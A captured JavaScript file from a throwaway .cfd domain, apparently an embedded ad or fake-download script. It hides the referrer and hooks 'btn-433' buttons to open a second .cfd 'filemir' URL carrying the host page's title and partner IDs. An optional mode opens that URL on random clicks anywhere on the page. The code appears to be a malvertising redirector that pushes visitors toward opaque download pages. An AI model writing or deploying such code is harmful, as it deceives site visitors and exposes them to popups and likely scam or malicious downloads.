

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/53dcd38e013b616fa25ed2e6e6edfbfce7a5ec1d1768874825-1768874825/?p=433&pg=1050
body_size: 606
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-433");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-9c6d78fd01745547dc4d5ee28cc5629c/filemir_696ee349f3099/?partner=433&cn=326e7413d0113a0d54b1e34d65889c33498ef1d0&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-9c6d78fd01745547dc4d5ee28cc5629c/filemir_696ee349f3099/?partner=433&cn=326e7413d0113a0d54b1e34d65889c33498ef1d0&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-433");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-9c6d78fd01745547dc4d5ee28cc5629c/filemir_696ee349f3099/?partner=433&cn=326e7413d0113a0d54b1e34d65889c33498ef1d0&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


